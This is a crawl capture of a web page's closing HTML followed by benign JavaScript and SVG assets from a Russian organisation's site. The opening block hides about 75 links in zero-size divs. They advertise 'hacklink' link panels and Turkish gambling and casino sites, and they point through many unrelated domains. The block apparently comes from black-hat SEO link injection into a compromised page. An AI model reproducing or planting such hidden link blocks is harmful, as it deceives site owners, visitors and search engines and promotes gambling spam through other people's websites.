<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.krupnoedelo.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.krupnoedelo.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinosansguncelgiris.com/" title="şans casino">şans casino</a> | </div></div>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/main.js
body_size: 573
content:
(function(){
    // Back to Top - by CodyHouse.co
	var backTop = document.getElementsByClassName('js-cd-top')[0],
		offset = 100, // browser window scroll (in pixels) after which the "back to top" link is shown
		offsetOpacity = 1200, //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		scrollDuration = 700,
		scrolling = false;

	if( backTop ) {
		//update back to top visibility on scrolling
		window.addEventListener("scroll", function(event) {
			if( !scrolling ) {
				scrolling = true;
				(!window.requestAnimationFrame) ? setTimeout(checkBackToTop, 250) : window.requestAnimationFrame(checkBackToTop);
			}
		});

		//smooth scroll to top
		backTop.addEventListener('click', function(event) {
			event.preventDefault();
			(!window.requestAnimationFrame) ? window.scrollTo(0, 0) : Util.scrollTo(0, scrollDuration);
		});
	}

	function checkBackToTop() {
		var windowTop = window.scrollY || document.documentElement.scrollTop;
		( windowTop > offset ) ? Util.addClass(backTop, 'cd-top--is-visible') : Util.removeClass(backTop, 'cd-top--is-visible cd-top--fade-out');
		( windowTop > offsetOpacity ) && Util.addClass(backTop, 'cd-top--fade-out');
		scrolling = false;
	}
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/logo-site.svg
body_size: 716
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 40" style="enable-background:new 0 0 70 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
</style>
<title>logo-site</title>
<rect class="st0" width="70" height="40"/>
<polygon class="st1" points="60.5,25.7 60.5,0 40.3,0 20.2,32 20.2,0 0,0 0,40 20.2,40 40.3,8 40.3,25.7 34.4,25.7 31.8,29.9 
	40.3,29.9 40.3,40 60.5,40 69.6,25.7 "/>
<rect class="st0" width="70" height="40"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/ic_tel_mobile.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="22" viewBox="0 0 14 22">
  <path id="Path_1119" data-name="Path 1119" d="M21,2H13a3,3,0,0,0-3,3V21a3,3,0,0,0,3,3h8a3,3,0,0,0,3-3V5A3,3,0,0,0,21,2ZM19,22H15V21h4Zm3.25-3H11.75V5h10.5Z" transform="translate(-10 -2)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/components.js
body_size: 1138
content:
$(document).ready(function(){
    $("#demo").on("hide.bs.collapse", function(){
        $(".demo-btn").html('Развернуть теги');
    });
    $("#demo").on("show.bs.collapse", function(){
        $(".demo-btn").html('Свернуть теги');
    });
});


var $button = $('#option3'),
    $button2 = $('#field_LEAD_COMPANY_TITLE');

$button.on('click', function () {
    $button2.toggleClass('crm-webform-hide');

});

$(document).ready(function(){
    $("#collapse-topmenu").on("hide.bs.collapse", function(){
        $('#idtopmenu').removeClass('menu-top2-fon');
        $('#collapse-topmenu').removeClass('show');
    });
    $("#collapse-topmenu").on("show.bs.collapse", function(){

        $('#idtopmenu').addClass('menu-top2-fon');
        $('#collapse-topmenu').addClass('show');

    });





});


function draw() {
    var canvas = document.getElementById('canvas');
    if (canvas.getContext){
        var ctx = canvas.getContext('2d');

        ctx.fillStyle = "none";
        ctx.strokeStyle = "white";
        ctx.lineWidth = 1;
        ctx.beginPath();
        ctx.moveTo(20,5);
        ctx.lineTo(150,5);
        ctx.lineTo(165,25);
        ctx.lineTo(150,45);
        ctx.lineTo(20,45);
        ctx.lineTo(5,25);
        ctx.closePath();
        ctx.stroke();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(21,6,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(149,6,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(149,44,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(21,44,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

    }
}



(function($) {
    $.fn.AddXbutton = function(options) {
        var defaults = {
            img: 'x.gif'
        };
        var opts = $.extend(defaults, options);
        var objs = new Array();
        $(this).each(
            function(i) {
                $obj = $(this);
                objs[i] = $obj;
                $(this).after(
                    $('<input type="image" id="xButton' + i + '" src="' + opts['img'] + '" />')
                        .css({ 'display': 'none', 'cursor': 'pointer', 'marginLeft': '-15px' })
                        .click(function() {
                            objs[i].val('').focus();
                            $("#xButton" + i).hide();
                        }))
                    .keyup(function() {
                        if ($(this).val().length > 0) {
                            $("#xButton" + i).show();
                        } else {
                            $("#xButton" + i).hide();
                        }
                    });
                if ($obj.val() != '') $("#xButton" + i).show();
            });

    };
})(jQuery);

/*
header-line-page

background-position: calc(1351px - 107px) calc(100% - 0px);
*/

var el = $(".header-line-page"),
    bgWidth = (el.width()-$('.container').width())/2;
el.css({
    "background-position": (el.width()-bgWidth + "px ")
});


--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/projects.js
body_size: 505
content:
//document.querySelector('#imgheader').style.width = score + '%';



$('.gallery_images').fancybox({

    buttons : [

        'close'
    ],
    btnTpl: {
        arrowLeft:
            '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
            '<div><img src="/img/ic_karusel-arrow.svg" style="transform: rotate(180deg);"/></div>' +
            "</button>",

        arrowRight:
            '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<div><img src="/img/ic_karusel-arrow.svg"/></div>' +
            "</button>",
    },
    // Clicked on the content
    clickContent: false,


});


$(document).ready(function(){
    $("#demo").on("hide.bs.collapse", function(){
        $(".demo-btn").html('Развернуть теги');
    });
    $("#demo").on("show.bs.collapse", function(){
        $(".demo-btn").html('Свернуть теги');
    });
});




--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/icon_small_mail.svg
body_size: 1259
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.22 31.39"><defs><style>.cls-1,.cls-2{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}.cls-2{fill-rule:evenodd;}</style></defs><title>icon_small_mail</title><line class="cls-1" x1="1" y1="22.57" x2="1" y2="18.62"/><path class="cls-1" d="M18.06,44.93" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M18.06,47.93" transform="translate(-17.06 -20.97)"/><polyline class="cls-1" points="25.83 9.01 31.22 9.01 31.22 30.39 1 30.39 1 26.96"/><path class="cls-1" d="M42.9,30" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M24,30" transform="translate(-17.06 -20.97)"/><polyline class="cls-1" points="1 14.07 1 9.01 6.94 9.01"/><polyline class="cls-1" points="1 9.01 16.11 19.7 31.22 9.01"/><line class="cls-1" x1="19.34" y1="21.99" x2="31.22" y2="30.39"/><path class="cls-1" d="M24.53,46.84" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M33.18,40.73" transform="translate(-17.06 -20.97)"/><polyline class="cls-2" points="25.28 12.94 25.28 1 6.94 1 6.94 12.94"/><line class="cls-1" x1="11.42" y1="6.76" x2="18.5" y2="6.76"/><line class="cls-1" x1="11.42" y1="11.26" x2="16.17" y2="11.26"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/blocksit.min.js
body_size: 1175
content:
(function (a) {
    var b = {numOfCol: 3, offsetX: 5, offsetY: 5, blockElement: "div"};
    var c, d;
    var e = [];
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function (a) {
            var b = this.length >>> 0;
            var c = Number(arguments[1]) || 0;
            c = c < 0 ? Math.ceil(c) : Math.floor(c);
            if (c < 0) c += b;
            for (; c < b; c++) {
                if (c in this && this[c] === a) return c
            }
            return -1
        }
    }
    var f = function () {
        e = [];
        for (var a = 0; a < b.numOfCol; a++) {
            g("empty-" + a, a, 0, 1, -b.offsetY)
        }
    };
    var g = function (a, c, d, f, g) {
        for (var h = 0; h < f; h++) {
            var i = new Object;
            i.x = c + h;
            i.size = f;
            i.endY = d + g + b.offsetY * 2;
            e.push(i)
        }
    };
    var h = function (a, b) {
        for (var c = 0; c < b; c++) {
            var d = i(a + c, "x");
            e.splice(d, 1)
        }
    };
    var i = function (a, b) {
        for (var c = 0; c < e.length; c++) {
            var d = e[c];
            if (b == "x" && d.x == a) {
                return c
            } else if (b == "endY" && d.endY == a) {
                return c
            }
        }
    };
    var j = function (a, b) {
        var c = [];
        for (var d = 0; d < b; d++) {
            c.push(e[i(a + d, "x")].endY)
        }
        var f = Math.min.apply(Math, c);
        var g = Math.max.apply(Math, c);
        return [f, g, c.indexOf(f)]
    };
    var k = function (a) {
        if (a > 1) {
            var b = e.length - a;
            var c = false;
            var d, f;
            for (var g = 0; g < e.length; g++) {
                var h = e[g];
                var i = h.x;
                if (i >= 0 && i <= b) {
                    var k = j(i, a);
                    if (!c) {
                        c = true;
                        d = k;
                        f = i
                    } else {
                        if (k[1] < d[1]) {
                            d = k;
                            f = i
                        }
                    }
                }
            }
            return [f, d[1]]
        } else {
            d = j(0, e.length);
            return [d[2], d[0]]
        }
    };
    var l = function (a, c) {
        if (!a.data("size") || a.data("size") < 0) {
            a.data("size", 1)
        } else if (a.data("size") > b.numOfCol) {
            a.data("size", b.numOfCol)
        }
        var e = k(a.data("size"));
        var f = d * a.data("size") - (a.outerWidth() - a.width());
        a.css({width: f - b.offsetX * 2, left: e[0] * d, top: e[1], position: "absolute"});
        var i = a.outerHeight();
        h(e[0], a.data("size"));
        g(a.attr("id"), e[0], e[1], a.data("size"), i)
    };
    a.fn.BlocksIt = function (g) {
        if (g && typeof g === "object") {
            a.extend(b, g)
        }
        c = a(this);
        d = c.width() / b.numOfCol;
        f();
        c.children(b.blockElement).each(function (b) {
            l(a(this), b)
        });
        var h = j(0, e.length);
        c.height(h[1] + b.offsetY);
        return this
    }
})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/icon_small_vac.svg
body_size: 1240
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.7 36.75"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>icon_small_vac</title><path class="cls-1" d="M22.53,24.32" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,27.78" transform="translate(-21.53 -16.63)"/><line class="cls-1" x1="1" y1="16.91" x2="1" y2="12.88"/><path class="cls-1" d="M22.53,35" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,38.54" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,24.32V21.47a3.84,3.84,0,0,1,3.84-3.84H44.62a3.85,3.85,0,0,1,3.85,3.84V43.76a3.85,3.85,0,0,1-3.85,3.84H26.37a3.84,3.84,0,0,1-3.84-3.84V38.54" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M48.71,22.39h.67a3.86,3.86,0,0,1,3.85,3.85V44a8.38,8.38,0,0,1-8.38,8.37H31.13a3.84,3.84,0,0,1-3.84-3.84" transform="translate(-21.53 -16.63)"/><circle class="cls-1" cx="13.97" cy="10.91" r="3.53"/><path class="cls-1" d="M28.78,41.23v-3.1c0-2,1.87-3.55,4.17-3.55h5.1c2.3,0,4.16,1.59,4.16,3.55v3.1" transform="translate(-21.53 -16.63)"/><line class="cls-1" x1="7.25" y1="24.6" x2="20.69" y2="24.6"/></svg>